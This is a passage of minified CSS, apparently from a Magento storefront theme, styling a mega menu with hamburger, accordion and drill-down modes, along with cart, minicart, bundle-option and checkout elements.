.ammenu-tabs-container>.ammenu-title>.ammenu-link:visited{margin:auto;color:#000;text-decoration:none;text-transform:uppercase}.ammenu-nav-sections.-hamburger .ammenu-tabs-container>.ammenu-content{float:right;margin-left:-100%;width:100%;height:calc(100% - 50px);background:#fff}.ammenu-nav-sections.-hamburger .links{padding:0 30px}.ammenu-nav-sections.-hamburger .ammenu-icon.-small{display:none}.ammenu-menu-wrapper.-hamburger{padding:0 30px}.ammenu-menu-wrapper.-hamburger .ammenu-item.-main{padding:10px 0;text-transform:capitalize}.ammenu-menu-wrapper.-hamburger .ammenu-item.-custom{display:none}.ammenu-menu-wrapper.-hamburger .ammenu-item>.ammenu-wrapper{padding:0 10px 0 0;text-align:left;white-space:nowrap;font-size:16px}.ammenu-menu-wrapper.-hamburger .ammenu-wrapper a{display:inline-block;padding:5px;border:1px solid transparent;text-align:left;font-weight:600}.ammenu-menu-wrapper.-hamburger .ammenu-wrapper a:hover{border:1px solid #1787e0;border-radius:2px;color:#1787e0}.ammenu-menu-wrapper.-hamburger .ammenu-wrapper a:hover{color:#1787e0}.ammenu-menu-wrapper.-hamburger .ammenu-wrapper>.ammenu-item{margin-left:0}.ammenu-menu-wrapper.-hamburger .ammenu-toggle{top:0;bottom:0;margin:0;transform:rotate(-90deg)}.ammenu-menu-wrapper.-hamburger .ammenu-submenu-container{transition:.3s all ease-in;position:absolute;top:0;left:100%;margin:0 0 0 30px;padding:10px;min-width:280px;box-shadow:3px 2px 8px rgba(0,0,0,.15)}.ammenu-menu-wrapper.-hamburger .ammenu-categories-container{display:flex}.ammenu-menu-wrapper.-hamburger .ammenu-categories-container .ammenu-item{flex-basis:50%}}@media (max-width:1024px){.ammenu-menu-wrapper.-hamburger-top{display:none}.ammenu-nav-sections.-hamburger{overflow-x:hidden}.ammenu-nav-sections.-hamburger .header.links{padding:0 15px}.ammenu-nav-sections.-hamburger .header.links li>a{border:none}.ammenu-nav-sections.-hamburger .customer-welcome{display:block}.ammenu-nav-sections.-hamburger .customer-welcome .links{padding:0}.ammenu-menu-wrapper.-hamburger{padding:0 15px}.ammenu-menu-wrapper.-hamburger .ammenu-item{display:flex;flex-wrap:wrap}.ammenu-menu-wrapper.-hamburger .ammenu-item .ammenu-link{order:1}.ammenu-menu-wrapper.-hamburger .ammenu-submenu-container{order:2;width:100%}.ammenu-menu-wrapper.-hamburger .ammenu-categories-container{padding:0}.ammenu-menu-wrapper.-hamburger.-accordion .ammenu-item .ammenu-link{flex-basis:100%}.ammenu-menu-wrapper.-hamburger.-accordion .ammenu-link.-main{padding:15px 0}.ammenu-menu-wrapper.-hamburger.-accordion .ammenu-submenu-container{padding:15px 10px}}.ammenu-menu-wrapper.-mobile{display:none}.ammenu-nav-sections:not(.-hamburger) .ammenu-title{display:none}.ammenu-nav-sections:not(.-hamburger) .ammenu-content:not(:nth-child(2)){display:none}@media (max-width:1024px){.ammenu-menu-wrapper.-mobile{display:block}.ammenu-menu-toggle{padding:0 20px}.ammenu-item{position:relative}.ammenu-item.-main:not(:last-child){border-bottom:1px solid #c4c4c4}.ammenu-item>.ammenu-wrapper{padding:10px 0 10px 10px}.ammenu-nav-sections{transition:.3s all ease-in;position:fixed;top:0;left:-100%;width:100%;z-index:99999;margin-bottom:25px;height:100vh;transition:all .3s ease;max-width:300px;overflow:auto}.ammenu-nav-sections.-opened{left:0}.ammenu-nav-sections:not(.-hamburger) .ammenu-title{display:flex}.ammenu-nav-sections:not(.-hamburger) .ammenu-content:not(:nth-child(2)){display:flex;flex-wrap:wrap;flex-direction:column}.ammenu-nav-sections:not(.-drill) .-hamburger .ammenu-item{flex-direction:column}.ammenu-nav-sections .header.links li{margin:0;padding:10px 0}.ammenu-nav-sections .header.links li>a{padding:0;border-top:0;color:inherit;font-weight:600;font-size:16px}.ammenu-nav-sections .header.links li>a:hover{color:#1787e0;text-decoration:none}.ammenu-nav-sections .ammenu-link.-main{display:flex;align-items:center;box-sizing:border-box;font-size:16px}.ammenu-nav-sections .ammenu-link.-main>.ammenu-wrapper{vertical-align:middle;word-wrap:break-word;word-break:break-all}.ammenu-nav-sections .ammenu-items{margin:0;padding:0}.ammenu-nav-sections .ammenu-item.-main{margin:0}.ammenu-nav-sections .ammenu-item.-child{padding:0}.ammenu-nav-sections .ammenu-tabs-container{transition:.1s all ease-in;height:100%}.ammenu-nav-sections .ammenu-tabs-container>.ammenu-title.active{font-weight:600}.ammenu-nav-sections .ammenu-tabs-container>.ammenu-title>.ammenu-link,.ammenu-nav-sections .ammenu-tabs-container>.ammenu-title>.ammenu-link:hover,.ammenu-nav-sections .ammenu-tabs-container>.ammenu-title>.ammenu-link:visited{margin:auto;color:#000;text-decoration:none;text-transform:uppercase}.ammenu-nav-sections .ammenu-tabs-container>.ammenu-content{float:right;margin-left:-100%;width:100%;height:calc(100% - 50px);background:#fff}.ammenu-nav-sections .header.links{width:100%;border-bottom:1px solid #6d6d6d}.ammenu-nav-sections .header.links a:hover{font-weight:600;padding:0}.ammenu-nav-sections .ammenu-content{margin-top:50px}.ammenu-nav-sections .ammenu-content>.links a:hover{padding:0}.ammenu-nav-sections .ammenu-content>.links li{padding:10px 20px}.ammenu-nav-sections .ammenu-title{display:flex;float:left;box-sizing:border-box;width:33.3%;height:50px;text-align:center;word-wrap:break-word;word-break:break-all}.ammenu-nav-sections .ammenu-categories{box-sizing:border-box;padding:0 0 15px 25px}.ammenu-link{flex-grow:1}.ammenu-link.-main{padding:16px 55px 16px 25px}.ammenu-link.-level1+.-child{margin:0;padding:0 0 0 20px}.ammenu-menu-wrapper .ammenu-link.-main:before{display:flex;align-items:center;box-sizing:border-box;margin:0 10px 0 0;min-width:10px;width:10px;height:10px;border:2px solid;border-radius:12px;content:'';vertical-align:top}.ammenu-nav-sections.nav-sections .header.links{padding:10px 0 0;border-bottom:0;box-sizing:border-box}.ammenu-nav-sections.nav-sections .header.links li{margin:0;padding:0;border-bottom:0}.ammenu-nav-sections.nav-sections .header.links li>a{padding:15px 25px;display:block;border-top:none;color:inherit;font-weight:600}.ammenu-nav-sections.nav-sections .header.links li>a:hover{color:inherit;font-weight:600}.ammenu-nav-sections.nav-sections .header.links li.greet.welcome{padding:16px 25px;border-top:0;border-bottom:1px solid #c4c4c4}.ammenu-nav-sections.nav-sections .switcher{padding:0;width:100%;border-top:0}.ammenu-nav-sections.nav-sections .switcher:last-child{border-bottom:0}.ammenu-nav-sections.nav-sections .switcher .switcher-label{margin:0;padding:16px 25px;border-bottom:1px solid #c4c4c4;display:block}.ammenu-nav-sections.nav-sections .switcher .switcher-trigger{padding:16px 15px 16px 25px}.ammenu-nav-sections.nav-sections .switcher .switcher-trigger strong:after{right:0;top:0}.ammenu-nav-sections.nav-sections .switcher .switcher-dropdown{padding:0}.ammenu-nav-sections.nav-sections .switcher .switcher-option{margin:0}.ammenu-nav-sections.nav-sections .switcher .switcher-option a{display:block;padding:16px 25px;font-weight:400;font-size:14px}}@media (max-width:768px){.ammenu-menu-toggle{margin:2px 0;padding:20px;height:auto}}.ammenu-nav-sections.-accordion .ammenu-menu-header{padding:0 25px 10px;margin:10px 0 0}.ammenu-nav-sections.-accordion .ammenu-menu-wrapper{padding:0}.ammenu-nav-sections.-accordion .ammenu-categories{padding:0}.ammenu-nav-sections.-accordion .ammenu-categories>.ammenu-item>.ammenu-wrapper{margin:0 0 0 35px}.ammenu-nav-sections.-accordion .ammenu-item.-child{margin:0}.ammenu-nav-sections.-accordion .ammenu-item>.ammenu-wrapper{width:auto}.ammenu-nav-sections.-accordion .ammenu-link.-level1+.-child{padding:0}.ammenu-nav-sections.-accordion .ammenu-link.-level1+.-child>.ammenu-wrapper{margin:0}.ammenu-nav-sections.-accordion .ammenu-icon.-small{display:flex;justify-content:center;align-items:center;top:5px;right:10px;z-index:9;box-sizing:border-box;padding:15px;min-width:20px;width:20px}.ammenu-nav-sections.-accordion .ammenu-icon.-small:before,.ammenu-nav-sections.-accordion .ammenu-icon.-small:after{width:8px;height:2px;transform-origin:0 50%}.ammenu-nav-sections.-accordion .ammenu-toggle{top:0;right:0;padding:17px 15px}.ammenu-nav-sections.-accordion .ammenu-icon.-small.-down{transform:rotate(90deg)}.ammenu-nav-sections.-accordion .ammenu-icon.-small.-down:before,.ammenu-nav-sections.-accordion .ammenu-icon.-small.-down:after{transform-origin:100% 50%}.ammenu-nav-sections.-accordion .ammenu-link.-level3{font-weight:400}@media (max-width:1024px){.ammenu-drill-btn{display:none;padding:12px 20px;width:100%;border:none;border-radius:0;background:#1787e0;box-shadow:none;color:#fff;text-align:left;font-weight:400;transform:translateX(150%)}.ammenu-drill-btn:not(.primary){box-shadow:none}.ammenu-drill-btn:not(.primary):hover,.ammenu-drill-btn:not(.primary):focus,.ammenu-drill-btn:not(.primary):active{border:0;background:#1787e0;box-shadow:none;color:inherit}.ammenu-drill-btn:before{display:inline-block;margin:0 15px 0 5px;width:12px;height:10px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;content:''}.-drill{transition:.1s all ease-in}.-drill .ammenu-menu-wrapper{transition:.1s all ease-in;padding:0}.-drill .ammenu-menu-header{padding:0 25px 10px;margin:10px 0 0}.-drill .ammenu-submenu-container{display:none}.-drill .ammenu-icon{transform:rotate(90deg)}.-drill .ammenu-toggle{top:0;right:0;padding:0 15px;height:100%}.-drill .ammenu-item,.-drill .ammenu-wrapper{transition-duration:.1s;transition-property:transform}.-drill .ammenu-item>.ammenu-wrapper{padding:0}.-drill-opened{display:flex;align-items:center;flex-wrap:wrap;position:absolute;top:0;right:0;left:0;padding:0;border:none;transition:none;transform:translateX(150%)}.-drill-opened.-main:not(:last-child){border-bottom:0}.-drill-opened.-deep{margin-top:40px;padding:0}.-drill-opened.-slide-right{transition:none;animation:slide-right .2s forwards}@keyframes slide-right{0%{transform:translateX(250%)}100%{transform:translateX(150%)}}.-drill-opened .ammenu-drill-btn{display:flex;align-items:center}.-drill-opened>.ammenu-submenu-container,.-drill-opened>.ammenu-item.-child{display:block;order:3;margin:0;padding:0;width:100%;border-top:1px solid #9c9c9c}.-drill-opened .ammenu-item{width:100%;border-bottom:0}.-drill-opened .ammenu-arrow,.-drill-opened .ammenu-icon:before,.-drill-opened .ammenu-icon:after,.-drill-opened .ammenu-arrow:before,.-drill-opened .ammenu-arrow:after{transition:none}.-drill-opened>.ammenu-arrow{width:20px;height:2px}.-drill-opened>.ammenu-arrow:before,.-drill-opened>.ammenu-arrow:after{position:absolute;left:0;width:10px;background:inherit;transition:none;transform-origin:0}.-drill-opened>.ammenu-arrow:before{transform:rotate(45deg)}.-drill-opened>.ammenu-arrow:after{transform:rotate(-45deg)}.-drill-opened>.ammenu-arrow.-small{margin:0 20px 0 25px;width:20px;height:2px;transform:rotate(0deg)}.-drill-opened>.ammenu-arrow.-small:before,.-drill-opened>.ammenu-arrow.-small:after{top:auto;width:10px;transition:none}.-drill-opened>.ammenu-toggle,.-drill-opened>.ammenu-arrow{display:flex;justify-content:center;align-items:center;position:relative;top:auto;order:1;margin:0 10px 0 0;padding:15px 15px 15px 25px;opacity:1}.-drill-opened.-deep>.ammenu-arrow{padding:0;margin:25px 10px 25px 35px}.-drill-opened .ammenu-wrapper{position:relative}.-drill-opened .ammenu-categories{padding:0}.-drill-opened .ammenu-icon{margin:0 0 0 10px;padding:0;width:2px;height:20px}.-drill-opened .ammenu-icon:before,.-drill-opened .ammenu-icon:after{top:14px;width:10px;transition:none}.-drill-opened>.ammenu-link{font-size:16px}.-drill-opened .ammenu-link{text-transform:uppercase;font-weight:600}.-drill-opened .ammenu-link,.-drill-opened .ammenu-item{flex-basis:auto;order:2;padding:0}.-drill-opened .ammenu-link.-main:before{display:none}.-drill-opened .ammenu-item.-child{position:relative;flex-basis:100%;order:3}.-drill-closed{transform:translateX(-150%)}.-drill-closed .ammenu-submenu-container{display:block}.-drill-closed .ammenu-menu-welcome{margin:0}.-drill-closed .ammenu-wrapper:not(.-drill-opened){position:initial}.-drill-closed .ammenu-item:not(.-drill-opened){position:initial}.-drill-closed #store\.links{display:none}.ammenu-item.-drill-opened .ammenu-arrow{display:flex;justify-content:center;align-items:center;top:auto;right:0;padding:15px 20px 15px 15px;width:15px;height:20px;opacity:1}.ammenu-item.-drill-opened .ammenu-arrow:after,.ammenu-item.-drill-opened .ammenu-arrow:before{height:2px;content:''}.ammenu-item.-drill-opened .ammenu-arrow:before{transform:rotate(-45deg)}.ammenu-item.-drill-opened .ammenu-arrow:after{transform:rotate(45deg)}.ammenu-item.-drill-opened .ammenu-link.-level1{display:flex;align-items:center;position:relative;padding:15px 25px}.ammenu-item.-drill-opened .ammenu-link.-level1+.ammenu-item{display:none}.ammenu-item.-drill-opened .ammenu-link.-level1+.ammenu-item.-drill-opened,.ammenu-item.-drill-opened .ammenu-item.-drill-opened{display:block}.ammenu-item.-drill-opened .ammenu-item>.ammenu-wrapper{display:flex;align-items:center;position:relative}.ammenu-wrapper.-drill-opened .ammenu-item>.ammenu-wrapper{display:flex;align-items:center;position:relative}.ammenu-wrapper.-drill-opened .ammenu-item>.ammenu-wrapper .ammenu-link{padding:15px 25px}.ammenu-wrapper.-drill-opened .ammenu-item>.ammenu-wrapper .ammenu-arrow{display:flex;justify-content:center;align-items:center;top:auto;right:0;margin:0;padding:15px 20px 15px 15px;width:20px;height:20px;transform:rotate(0deg)}.ammenu-wrapper.-drill-opened .ammenu-item>.ammenu-wrapper .ammenu-arrow:before,.ammenu-wrapper.-drill-opened .ammenu-item>.ammenu-wrapper .ammenu-arrow:after{top:auto;width:12px}.-drill .ammenu-wrapper:not(.-drill-opened).-deep>.ammenu-link,.-drill .ammenu-wrapper:not(.-drill-opened)>.ammenu-arrow+.ammenu-link{border-bottom:1px solid #eee}}.pagebuilder-content-type-wrapper .ammenu-item{list-style:none}.ammenu-items-tree{list-style:none;font-size:20px;display:flex;align-items:center;flex-wrap:wrap}.ammenu-items-tree .ammenu-item{flex-basis:200px;box-sizing:border-box;margin-bottom:20px;padding:35px 30px;border:1px dashed #ccc;border-radius:4px;background:#fff;white-space:nowrap;cursor:pointer}.ammenu-items-tree .ammenu-item:hover{border-color:#a0a0a0;box-shadow:0 2px 4px rgba(32,77,112,.16)}.ammenu-items-tree .ammenu-item:not(:last-child){margin-right:20px}.amcheckout-delivery-date .field{float:left;box-sizing:border-box;padding-top:4px;width:100%}.amcheckout-delivery-date .field.comment{width:100%}.amcheckout-delivery-date .field.datepicker,.amcheckout-delivery-date .field.timepicker{display:flex;align-items:center;justify-content:space-between}.amcheckout-delivery-date .field.datepicker .control,.amcheckout-delivery-date .field.timepicker .control{flex:none;width:60%}.amcheckout-delivery-date .field.datepicker .control .ui-datepicker-trigger{margin-left:7px}.amcheckout-delivery-date .field .label{display:block;margin:12px 0}.amcheckout-delivery-date .clearer{clear:both}.amcheckout-delivery-date .field._required>.label:after{margin:0 0 0 5px;color:#e02b27;content:'*';font-size:1.2rem}.page-main .block.block-order-details .delivery{float:right;font-weight:600}.page-main .block.block-order-details .delivery .delivery-field{float:left;margin-left:12px}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 